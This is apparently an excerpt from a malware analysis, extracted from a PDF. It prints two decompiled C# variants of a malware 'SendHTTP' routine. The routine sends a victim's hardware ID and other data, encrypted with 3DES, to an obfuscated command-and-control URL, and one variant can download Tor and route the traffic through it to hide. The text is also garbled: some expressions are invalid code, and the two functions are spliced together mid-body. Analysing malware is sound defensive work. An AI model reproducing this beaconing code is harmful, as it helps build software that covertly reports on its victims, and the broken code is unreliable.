 public static string SendHTTP(int int_0, string string_0 = "")
{
string text = EncodedStrings."%urlkey%"();
try
{
global::A.b.O o = new global::A.b.O();
if (global::A.b.useTor)
{
if (!o.A(global::A.b.a) | global::A.b.a == 0)
{
o.killTorInstances();
o.DownloadAndInstallTor();
global::A.b.a = o.A(EncodedStrings.bh() + o.a + EncodedStrings.bI());
}
o.A();
}
string text2 = string.Concat(new string[]
{
Conversions.ToString(int_0),
text,
global::A.b.hardwareID,
text,
DateTime.Now.ToString(global::A.b.D),
text,
global::A.b.E,
text,
string_0
});
global::A.b.C c = new global::A.b.C(text);
text2 = EncodedStrings."p="() + c.Encrypt3DES(text2);
string requestUriString = EncodedStrings.bJ();
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
if (global::A.b.useTor)
{
object obj = new global::A.b.j(EncodedStrings.127.0.0.1(), 9050, 0);
httpWebRequest.Proxy = (IWebProxy)obj;
}
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.KeepAlive = true;
httpWebRequest.Timeout = 10000;
public static string SendHTTP(int ky, string kl = "")
{
string text = <Module>.smethod_0(118516);
try
{
string text2 = string.Concat(new string[]
{
Conversions.ToString(ky),
text,
c.chu,
text,
DateTime.Now.ToString(c.cht),
text,
c.chg,
text,
kl
});
c.TripleDES_t tripleDES_t = new c.TripleDES_t(text);
text2 = "p=" + tripleDES_t.Encrypt(text2);
string requestUriString = <Module>.smethod_0(118476);
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
ServicePointManager.SecurityProtocol = (SecurityProtocolType)4080;
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.KeepAlive = true;
httpWebRequest.Timeout = 10000;
httpWebRequest.AllowAutoRedirect = true;
httpWebRequest.MaximumAutomaticRedirections = 50;
httpWebRequest.UserAgent = <Module>.smethod_0(118468);
httpWebRequest.Method = <Module>.smethod_0(118428);
text2 = text2.Replace("+", "%2B");
byte[] bytes = Encoding.UTF8.GetBytes(text2);
httpWebRequest.ContentType = <Module>.smethod_0(118420);
httpWebRequest.ContentLength = (long)bytes.Length;